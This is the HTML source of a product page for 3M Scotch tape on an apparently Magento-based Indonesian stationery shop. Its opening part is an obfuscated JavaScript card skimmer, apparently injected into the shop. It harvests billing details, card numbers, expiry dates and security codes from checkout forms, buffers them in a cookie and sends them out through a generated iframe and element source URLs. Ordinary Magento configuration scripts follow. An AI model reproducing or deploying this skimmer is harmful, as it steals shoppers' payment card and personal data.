_0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) cellotape Bening 1 Cm"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.tokostationery.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-45]": {
            "priceBox": {
                "priceConfig":  {"productId":"45","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","img":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","full":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","caption":"Katalog 3M Scotch harga murah & terjangkau","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemJ8IbizniArray = document.querySelectorAll('#additional');
    if(elemJ8IbizniArray.length !== 'undefined'){
        elemJ8IbizniArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F45\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemwRfocqAxArray = document.querySelectorAll('#reviews');
    if(elemwRfocqAxArray.length !== 'undefined'){
        elemwRfocqAxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokostationery.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokostationery.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokostationery.id\/","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokostationery.id\/","http:\/\/www.tokostationery.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "29"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokostationery.id\/page_cache\/block\/render\/id\/45\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_45","catalog_product_view_sku_3M-SCOTCH-600","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"29","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokostationery.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"45":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.tokostationery.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/45\\\/\",\"data\":{\"product\":\"45\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.tokostationery.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/45\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokostationery.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"45\",\"uenc\":\"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s\"}}","required_options":null},"price_info":{"final_price":21000,"max_price":21000,"max_regular_price":21000,"minimal_regular_price":21000,"special_price":null,"minimal_price":21000,"regular_price":23500,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":21000,"max_price":21000,"max_regular_price":21000,"minimal_regular_price":21000,"special_price":21000,"minimal_price":21000,"regular_price":23500,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a021.000,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a023.500,00<\/span>"}}}},"images":[{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) harga normal 21000 di Distributor ATK Bina Mandiri Stationery","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) harga normal 21000 di Distributor ATK Bina Mandiri Stationery","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) harga normal 21000 di Distributor ATK Bina Mandiri Stationery","resized_width":75,"resized_height":90},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) harga normal 21000 di Distributor ATK Bina Mandiri Stationery","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) harga normal 21000 di Distributor ATK Bina Mandiri Stationery","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Katalog 3M Scotch harga murah & terjangkau, Image ATK Sekolah SIPLAH 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) harga normal 21000 di Distributor ATK Bina Mandiri 